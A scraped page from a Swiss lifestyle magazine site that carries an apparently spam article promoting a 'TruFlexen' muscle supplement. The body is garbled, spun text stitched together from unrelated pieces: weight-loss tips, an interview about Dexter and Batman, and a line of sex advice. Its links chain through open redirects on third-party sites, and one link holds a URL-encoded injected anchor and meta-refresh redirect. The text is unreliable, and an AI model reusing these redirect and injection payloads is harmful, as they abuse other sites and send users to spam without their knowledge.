	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://www.simoneetkurt.ch/category/sexo/fantasmes/">Fantasmes<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://www.simoneetkurt.ch/category/sexo/psycho/">Psycho<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.simoneetkurt.ch/category/sexo/conseils-sexo/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-248"><a href="https://www.simoneetkurt.ch/category/societe/">Société<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.simoneetkurt.ch/category/societe/suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.simoneetkurt.ch/category/societe/monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://www.simoneetkurt.ch/category/societe/politique/">Politique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://www.simoneetkurt.ch/category/societe/conso/">Conso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.simoneetkurt.ch/category/societe/ecologie/">Écologie<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.simoneetkurt.ch/category/societe/associations/">Associations<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243"><a href="https://www.simoneetkurt.ch/category/droits/">Droits<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://www.simoneetkurt.ch/category/droits/legislation/">Législation<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://www.simoneetkurt.ch/category/droits/patrimoine/">Patrimoine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.simoneetkurt.ch/category/droits/assurances/">Assurances<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://www.simoneetkurt.ch/category/droits/retraite/">Retraite<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.simoneetkurt.ch/category/droits/emploi/">Emploi<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-249"><a href="https://www.simoneetkurt.ch/category/technologies/">Technologies<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.simoneetkurt.ch/category/technologies/digital/">Digital<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.simoneetkurt.ch/category/technologies/internet/">Internet<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://www.simoneetkurt.ch/category/technologies/prevention/">Prévention<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.simoneetkurt.ch/category/technologies/securite/">Sécurité<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.simoneetkurt.ch/category/technologies/assistance/">Assistance<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.simoneetkurt.ch/category/technologies/auto-moto/">AutoMoto<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-246"><a href="https://www.simoneetkurt.ch/category/lifestyle/">Lifestyle<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://www.simoneetkurt.ch/category/lifestyle/loisirs/">Loisirs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.simoneetkurt.ch/category/lifestyle/cuisine/">Cuisine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.simoneetkurt.ch/category/lifestyle/maison/">Maison<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://www.simoneetkurt.ch/category/lifestyle/deco/">Déco<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.simoneetkurt.ch/category/lifestyle/famille/">Famille<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.simoneetkurt.ch/category/lifestyle/brico/">Brico<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.simoneetkurt.ch/category/lifestyle/jardin/">Jardin<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.simoneetkurt.ch/category/lifestyle/animaux/">Animaux<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.simoneetkurt.ch/category/lifestyle/vie-pratique/">Vie pratique<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-241"><a href="https://www.simoneetkurt.ch/category/culture/">Culture<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.simoneetkurt.ch/category/culture/culture-suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://www.simoneetkurt.ch/category/culture/culture-monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://www.simoneetkurt.ch/category/culture/medias/">Médias<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.simoneetkurt.ch/category/culture/livres/">Livres<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.simoneetkurt.ch/category/culture/art/">Arts<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.simoneetkurt.ch/category/culture/musique/">Musique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.simoneetkurt.ch/category/culture/cinema/">Cinéma<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-250"><a href="https://www.simoneetkurt.ch/category/voyages/">Voyages<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.simoneetkurt.ch/category/voyages/insolites/">Insolites<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.simoneetkurt.ch/category/voyages/croisieres/">Croisières<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://www.simoneetkurt.ch/category/voyages/clubs/">Clubs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.simoneetkurt.ch/category/voyages/hotels/">Hôtels<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://www.simoneetkurt.ch/category/voyages/parcs/">Parcs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.simoneetkurt.ch/category/voyages/voyages-organises/">Voyages organisés<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://www.simoneetkurt.ch/category/voyages/thalasso-voyage/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.simoneetkurt.ch/category/voyages/conseils-voyage/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-3334" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="https://www.simoneetkurt.ch/casting/">Casting<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-939" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.simoneetkurt.ch/partenaires/">Partenaires<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-279" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.simoneetkurt.ch/boutique/">SWISSHOP<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1411"><a href="https://www.simoneetkurt.ch/categorie-produit/fashion/">Mode<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1412"><a href="https://www.simoneetkurt.ch/categorie-produit/travel/">Voyage<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1413"><a href="https://www.simoneetkurt.ch/categorie-produit/sport/">Sport<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-281" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://www.simoneetkurt.ch/agenda/">AGENDA<span class="expand-children hidden-md-up"></span></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.simoneetkurt.ch/boutique/" title="Faire des achats"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Panier"></i><span class="amount">&#67;&#72;&#70;&nbsp;0,00</span></a></li></ul>                    </nav>
                </div>
            </div>
        </div>
        <div class="stickyButton">
                            <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                        <div class="float-md-right socialContainer">
                <ul class="nav navbar-nav navbar-icons ">
                    <li class="menu-item">
                        <a href="https://www.facebook.com/SimoneetKurt/">
                            <i class="icon icon-facebook"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://twitter.com/simone_kurt">
                            <i class="icon icon-twitter"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://www.instagram.com/simone_kurt/">
                            <i class="icon icon-instagram"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&amp;etslf=6194">
                            <i class="icon icon-pinterest"></i>
                        </a>
                    </li>
                    <li class="menu-item" style="margin-right:20px">
                        <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
                            <i class="icon icon-youtube"></i>
                        </a>
                    </li>
                </ul>

                <div id="fb-root"></div>
                <script>(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=238462793001697";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-size="large" data-show-faces="true" data-share="false"></div>

                <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
            </div>
            <a href="/produit/abonnement-magazine-2-numeros/" id="subscribeButton"
               class="btn btn-primary btn-subscribe btn-effect hidden-sm-down">
                <span>JE M'ABONNE</span>
                <span><i class="icon icon-arrow-right"></i></span>
            </a>

        </div>
    </div>


    <script>
        jQuery(document).ready(function ($) {

            $('#mailmunch-optin-form').css('border', 'none');
            $('.mailmunch-branding').css('display', 'none');


            $(".owl-next").html('<img style="margin-top:280px;margin-left:10%" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-right-slider.png">');
            $(".owl-prev").html('<img style="margin-top:280px;margin-left:calc(90% - 50px)" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-left-slider.png">');

            $(".attachment-shop_catalog").wrap('<div class="shopImageContainer owl-slide overlay"></div>');


            $(".attachment-shop_catalog").each(function () {
                var imageUrl = $(this).attr('src');
                $(this).parent().css('background-image', 'url(' + imageUrl + ')');
                $(this).remove();
            });

            var logoWidth = document.getElementById("simone-logo").offsetWidth;
            var logoLeft = (logoWidth / 2) + "px";
            var logoWidth = logoWidth + "px";
            var marginTop = $("#simone-logo").css('margin-top');

            var scrollTimer, lastScrollFireTime = 0;

            if (window.matchMedia("(min-width: 770px)").matches) {
                $(window).scroll(function () {

                    var minScrollTime = 150;
                    var now = new Date().getTime();

                    function processScroll() {
                        if ($(this).scrollTop() >= 200 && document.getElementById('sk-header').offsetHeight > 250) {
                            locked = false;

                            document.getElementById("sk-header").style.height = "125px";

                            $(".sticky-wrapper").hide();
                            $(".stickyButton").show(800);
                            $("#subscribeButton").show(800);


                            $(".sim-magazine").hide("fast");

                            $(".header-navbar-primary").hide();
                            $(".header-content").css("height", "0").css("overflow", "hidden");
                            if ($.browser.mozilla)
                                document.getElementById("submenuButton").style.marginTop = "80px";
                            else
                                document.getElementById("submenuButton").style.marginTop = "23px";
                            document.getElementById("sk-header").style.boxShadow = "-1px 8px 5px -5px rgba(0,0,0,0.2)";
                            document.getElementById("sk-header").style.top = "-45px";
                            document.getElementById("simone-logo").style.width = "340px";
                            document.getElementById("simone-logo").style.left = "105px";
                            document.getElementById("simone-logo").style.marginTop = "0px";

                            locked = false;

                        } else if ($(this).scrollTop() < 200) {

                            locked = true;
                            $(".stickyButton").hide();
                            $("#subscribeButton").hide();
                            document.getElementById("submenuButton").style.marginTop = "0px";
                            document.getElementById("sk-header").style.height = "300px";
                            document.getElementById("sk-header").style.boxShadow = "0 0 0 0 rgba(0,0,0,0)";
                            document.getElementById("sk-header").style.top = "0";
                            //                document.getElementById("simone-logo").style.width = "700px";
                            document.getElementById("simone-logo").style.width = logoWidth;
                            document.getElementById("simone-logo").style.left = "calc(50% - " + logoLeft + ")";
                            document.getElementById("simone-logo").style.marginTop = marginTop;


                            $(".header-content").css("height", "165px");
                            $(".sim-magazine").show('fast');
                            $(".header-navbar-primary").show();
                            $(".sticky-wrapper").show("fast");
                            locked = true;
                        }
                    }

                    if (!scrollTimer) {
                        if (now - lastScrollFireTime > (3 * minScrollTime)) {
                            processScroll();   // fire immediately on first scroll
                            lastScrollFireTime = now;
                        }
                        scrollTimer = setTimeout(function () {
                            scrollTimer = null;
                            lastScrollFireTime = new Date().getTime();
                            processScroll();
                        }, minScrollTime);
                    }


                });
            }

            /** Handle the page header overlay height **/

            if (jQuery('.page-header.page-header-bg').length > 0) {
                calculate_page_header_height();
            }

            jQuery(window).resize(function () {
                calculate_page_header_height();
            });

            function calculate_page_header_height() {
                var img_width = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-width'), 10);
                var img_height = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-height'), 10);
                var container_width = parseInt(jQuery('.page-header.page-header-bg').outerWidth(), 10);
                var container_height = parseInt(jQuery('.page-header.page-header-bg').outerHeight(), 10);
                var new_height = Math.ceil(( img_height / img_width ) * container_width);

                jQuery('.page-header.page-header-bg').css('height', new_height);
            }

            /** END page header overlay height **/

            jQuery('li.menu-item.menu-item-has-children > a', '.navbar-primary').on('click', function (e) {
                if (!(e.target.tagName.toUpperCase() == 'SPAN' && jQuery(e.target).hasClass('expand-children'))) {
                    var link_href = jQuery(this).attr('href');
                    if (link_href.indexOf('javascript') !== 0 && link_href.indexOf('#') !== 0) {
                        window.location.href = link_href;
                    }
                }
            });

            /** Change the FB overlay action from click to hover **/
            jQuery('.fb-floating-overlay .otw-show-label').on('mouseover', function(){
                jQuery(this).trigger('click');
            });

        });

    </script>

            <style type="text/css">
            .navbar-nav li.wpmenucartli {
                display: none;
            }
        </style>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery('.navbar-nav li.wpmenucartli').hide();
            });
        </script>
    



    
    <div class="site-content">
        <div class="container single-container">

                        <div class="page-header page-header-bg overlay overlay-ratio overlay-ratio-horizontal"
                 style="background-image: url(); min-height: 300px;" data-bg-width="" data-bg-height="">
                <div class="overlay-container">
                    <div class="overlay-content">
                        <div class="overlay-post-meta">
                            <div class="post-title-date">18, Août 2022</div>
                            <div class="post-title-pre-category">Catégorie</div>
                            <div class="post-title-category"><a href="https://www.simoneetkurt.ch/category/back-pain/" rel="category tag">back pain</a></div>
                        </div>
                        <h1 class="entry-title">Moms Lose The Fat One Holiday To A Time</h1>
                    </div>
                </div>
            </div>
            <div class="skShareButtons">
                
    <div class="post-share post-share-horizontal">
            <ul class="share-buttons">
        <li><a target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.simoneetkurt.ch%2Fmoms-lose-the-fat-one-holiday-to-a-time%2F"><i class="icon icon-facebook"></i></a></li><li><a target="_blank" rel="nofollow" href="https://twitter.com/share?text=Moms+Lose+The+Fat+One+Holiday+To+A+Time&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fmoms-lose-the-fat-one-holiday-to-a-time%2F"><i class="icon icon-twitter"></i></a></li><li><a target="_blank" rel="nofollow" href="https://pinterest.com/pin/create/bookmarklet/?media=&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fmoms-lose-the-fat-one-holiday-to-a-time%2F"><i class="icon icon-pinterest"></i></a></li>
      </ul>
    </div>

              </div>
            <div class="page-content">
                                <div class="main">
                    <article class="post-13120 post type-post status-publish format-standard hentry category-back-pain tag-truflexen">

                        
                        <div class="post-wrap">
                            <div class="post-content">
                                <div class="content">
                                    <div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>Many within the problems you experience as you grow older aren&rsquo;t really due to aging at all; disease,  <a href="https://arch.yju.ac.kr/board_Afst44/666692">TruFlexen</a> fatigue,  <a href="http://wiki-lyrics.com/jaded-heart-dokken-2/">TruFlexen Muscle</a> stomach ache. Often you can fix  these through making a small change in the way <a href="https://www.exeideas.com/?s=consume">consume</a> and the supplements you are.</p>
<p>So the ideal way to get a higher butt end up being to increase numerous <a href="http://pdcu.ru/bitrix/rk.php?goto=http://seniorcarefranchiseseminar.com/__media__/js/netsoltrademark.php?d=truflexenmusclebuilder.com">TruFlexen Muscle</a> and fat within your booty. This may take a tiny bit of effort. Studying do something to using. But don&rsquo;t you think it&rsquo;ll be worth the device?</p>
<p>Walking could be great solution to burn calories and  <a href="http://j.oe.smit.h.j1.98.0@cenovis.the-m.co.kr?a%5B%5D=%3Ca+href%3Dhttp%3A%2F%2Fonefifty.club%2F__media__%2Fjs%2Fnetsoltrademark.php%3Fd%3Dgiwa.tv%252F__media__%252Fjs%252Fnetsoltrademark.php%253Fd%253Dtruflexenmusclebuilder.com%3ETruFlexen+Muscle%3C%2Fa%3E%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttps%3A%2F%2Fmatthyfamily.com%2Fw%2F3_Easy_Ways_To_Dissolve_Your_Love_Handles_Fast+%2F%3E">TruFlexen Muscle</a> drop. If you wear a pedometer anyone walk the actual world day, will be able to track what number of steps you are. Experts say that people trying of losing weight should take 5000 steps a daytime. Wearing a pedometer can also give the inspiration attempt more steps each day and  <a href="http://www.rentv.com/phpAds/adclick.php?bannerid=116&#038;zoneid=316&#038;source=&#038;dest=http://submitlocalreviews.com.assetline.com/__media__/js/netsoltrademark.php?d=truflexenmusclebuilder.com">TruFlexen Reviews</a> continually take exceeding the day before.</p>
<p>Hall: I just read some accounts of the crimes and apprehensions of certain serial killers; transcripts of interviews; along with books by FBI profilers and things like that. I&rsquo;d personally imagine that Dexter himself would&rsquo;ve familiarized himself therefore many that he wouldn&rsquo;t make sure to fit such a profile. But ultimately, Located Dexter for you to become singular among serial killers, because of the code i always come realize about. So ultimately, that flight in the imagination.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>Hall:  <a href="http://urbino.fh-joanneum.at/trials/index.php/User:SharonColes60">TruFlexen Muscle Builder</a> Exactly what is the first Christian Bale « Batman » movie? « Batman Begins »? I saw the scene in the where he&rsquo;s in the cave, along with the bats fall out &#8211; something he&rsquo;s been very skeptical because of &#8211; and when he just type leans and also surrenders into the bats. Yeah, I think Dexter, provides you with way, has surrendered to his darkness, even though he&rsquo;s trying to manage it for reasonable. He&rsquo;s sort of like Batman in method.</p>
<p>Here are three quick and  <a href="https://maps.google.gl/url?sa=t&#038;url=https%3A%2F%2Fwww.dialogportal.com%2FServices%2FForward.aspx%3Flink%3Dhttps%3A%2F%2Ftruflexenmusclebuilder.com">TruFlexen Muscle</a> simple things you can do to give yourself a needed boost at this moment. These have worked for me personally and they are effective for you as so.</p>
<p>Deeper on the inside vaginal canal, past the G-Spot and right further than the cervix is the A-Spot can be just as effective in producing unbelievable orgasms. Just remember to use lube since its deep and go slow as a result doesn&rsquo;t demoralised.</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>                                </div>
                            </div>
                        </div>

                        
                        <ul class="post-tags"><li><a href="https://www.simoneetkurt.ch/tag/truflexen/" rel="tag">TruFlexen</a></li></ul>
                                                    <div class="post-author author vcard">
                                <img alt='' src='https://secure.gravatar.com/avatar/386574e1d603d4683ab6fe54eb91decc?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/386574e1d603d4683ab6fe54eb91decc?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo rounded-circle' height='120' width='120' loading='lazy'/>                                <h4 class="fn"><a href="https://www.simoneetkurt.ch/author/ameeshetler8/" title="Articles par ameeshetler8" rel="author">ameeshetler8</a></h4>
                                <p></p>
                                    <ul class="list-social list-social-compact post-author-social">                                                                                                                </ul>
                                </div>
                                            </article>

                    
                    
        <div class="posts-related post-archive">
          <div class="post-archive-related">
            <h3 class="title-related" >Vous pourriez aussi aimer</h3>

            <div class="owl-container owl-loop" data-slides="3">
              <div class="owl-carousel">
                              <div class="owl-slide">
                  <article class="post-related post-list post-9798 post type-post status-publish format-standard hentry category-back-pain tag-truflexen-reviews">
                                        <h4><a href="https://www.simoneetkurt.ch/are-you-guilty-among-the-7-biggest-workout-slip-ups/">Are You Guilty Among The 7 Biggest Workout Slip Ups?</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-7408 post type-post status-publish format-standard hentry category-back-pain tag-truflexen-review">
                                        <h4><a href="https://www.simoneetkurt.ch/priorities-of-fat-loss/">Priorities Of Fat Loss</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-15835 post type-post status-publish format-standard hentry category-back-pain tag-truflexen-muscle">
                                        <h4><a href="https://www.simoneetkurt.ch/body-building-plan-is-your-training-plan-actually-working/">Body Building Plan &#8211; Is Your Training Plan Actually Working?</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-7366 post type-post status-publish format-standard hentry category-back-pain tag-truflexen-muscle-builder">
                                        <h4><a href="https://www.simoneetkurt.ch/common-fitness-myths-exposed/">Common Fitness Myths Exposed</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-7556 post type-post status-publish format-standard hentry category-back-pain tag-truflexen-review">
                                        <h4><a href="https://www.simoneetkurt.ch/how-long-does-it-take-get-rid-of-50-pounds/">How Long Does It Take Get Rid Of 50 Pounds</a></h4>
                  </article>
                </div>
                            </div>
              <div class="owl-dots"></div>
            </div>

          </div>
        </div>

        
      
                    
<div id="comments" class="post-comments">

  
  
  	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire</h2><p class="must-log-in">Vous devez <a href="https://www.simoneetkurt.ch/wp-login.php?redirect_to=https%3A%2F%2Fwww.simoneetkurt.ch%2Fmoms-lose-the-fat-one-holiday-to-a-time%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

                </div>
                            </div>
        </div>
    </div>


<footer class="site-footer">

          <div class="footer-section">
          <div class="container">
            <div class="footer-widgets">
              <div class="footer-sidebars">
                                  <div class="footer-sidebar">
                    <div class="widget authentic_widget_about-3 authentic_widget_about"><h5 class="title-widget">A propos</h5>
    
    
      <div class="widget-about-footer">

        
                  <div class="social-accounts">
            <ul>
                            <li>
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li>
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li>
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                              </ul>
          </div>
        
      </div>

    </div><div class="widget text-11 widget_text"><h5 class="title-widget">Publicité</h5>			<div class="textwidget"><!-- <a href="https://www.ubs.com/microsites/entdecken/fr.html" target="_blank" rel="noopener">
<img src="https://www.simone-kurt.ch/wp-content/uploads/2017/04/UBS.jpg">
</a>
--></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-6 widget_text">			<div class="textwidget"><img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/footer_simone_kurt.jpg" style="margin-top:40px"></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-9 widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1442" method="post" data-id="1442" data-name="Inscription Footer" ><div class="mc4wp-form-fields"><div class="footerform">
  <h3>
  S'INSCRIRE A LA NEWSLETTER
</h3>
<p>
	<input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
</p>

<p>
	<input type="submit" value="JE M'INSCRIS" />
</p>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768815226" /><input type="hidden" name="_mc4wp_form_id" value="1442" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>                  </div>
                              </div>
            </div>
          </div>
        </div>
      
        <div class="footer-section">
          <div class="container">
            <div class="footer-info">

              
                                            
                              <div class="footer-copyright">© 2017 - SIMONE&amp;KURT -                    <a href="https://www.simoneetkurt.ch/conditions-generales-dutilisation/">Mentions légales</a> -
